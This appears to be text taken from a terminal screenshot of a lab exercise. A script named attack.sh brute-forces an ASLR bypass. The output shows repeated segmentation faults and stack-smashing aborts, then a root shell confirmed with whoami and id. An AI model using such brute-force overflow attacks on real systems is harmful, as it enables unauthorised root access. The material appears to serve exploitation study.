 sh attack.sh
08:52 PM
sh attack.sh
File Actions Edit View Help
sh attack.sh root@kali: /h...-passing-ASLR
Attack: 210
Segmentation fault
Attack: 211
Segmentation fault
Attack: 212
*** stack smashing detected ***: <unknown> terminated
Aborted
Attack: 213
Segmentation fault
Attack: 214
Segmentation fault
Attack: 215
Segmentation fault
Attack: 216
Segmentation fault
Attack: 217
Segmentation fault
Attack: 218
Segmentation fault
Attack: 219
Segmentation fault
Attack: 220
Segmentation fault
Attack: 221
*** stack smashing detected ***: <unknown> terminated
Aborted
Attack: 222
Segmentation fault
Attack: 223
Segmentation fault
Attack: 224
Segmentation fault
Attack: 225
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
#
#
#
#
#